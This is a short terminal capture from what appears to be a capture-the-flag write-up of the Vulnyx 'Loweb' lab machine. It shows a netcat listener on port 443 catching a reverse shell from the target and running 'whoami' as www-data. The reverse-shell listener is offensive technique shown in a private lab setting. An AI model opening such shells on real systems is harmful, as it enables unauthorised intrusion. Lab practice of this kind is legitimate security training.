 ┌──(zayrus㉿C0R3)-[~/…/Vulnyx/Loweb/scripts/php_filter_chain_generator]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.11.11] from (UNKNOWN) [192.168.11.13] 53114
bash: cannot set terminal process group (600): Inappropriate ioctl for device
bash: no job control in this shell
www-data@loweb:/var/www/html/library/admin$ whoami
whoami
www-data
www-data@loweb:/var/www/html/library/admin$ whoami
whoami
www-data
www-data@loweb:/var/www/html/library/admin$